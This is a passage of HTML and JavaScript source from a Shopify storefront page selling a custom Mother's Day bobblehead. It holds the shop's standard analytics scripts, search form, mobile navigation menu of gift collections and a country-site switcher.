        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40635729444900,"productId":7266870100004,"productGid":"gid:\/\/shopify\/Product\/7266870100004","name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"74.00","sku":"BG624","brand":"BobbleGifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40635729444900,"productId":7266870100004,"productGid":"gid:\/\/shopify\/Product\/7266870100004","name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"74.00","sku":"BG624","brand":"BobbleGifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/products\/custom-mom-bobblehead-in-sportswear-mothers-day-gift"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="personalized-custom-mom-bobblehead-in-sportswear-for-mother-39-s-day-gift"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
